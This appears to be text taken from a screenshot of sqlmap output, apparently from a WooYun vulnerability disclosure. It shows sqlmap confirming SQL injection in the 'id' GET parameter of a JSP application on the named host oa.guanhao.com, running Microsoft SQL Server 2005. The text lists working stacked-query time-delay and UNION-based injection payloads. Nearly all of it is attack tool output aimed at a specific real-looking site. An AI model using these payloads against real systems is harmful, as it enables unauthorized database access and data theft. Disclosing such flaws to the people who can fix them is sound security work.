 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(122)+CHAR(98)+CHAR(
113)+CHAR(76)+CHAR(82)+CHAR(102)+CHAR(77)+CHAR(88)+CHAR(107)+CHAR(107)+CHAR(115)
+CHAR(116)+CHAR(83)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113),NULL--
---
[22:04:07] [INFO] testing Microsoft SQL Server
[22:04:07] [INFO] confirming Microsoft SQL Server
[22:04:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:04:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 22:04:08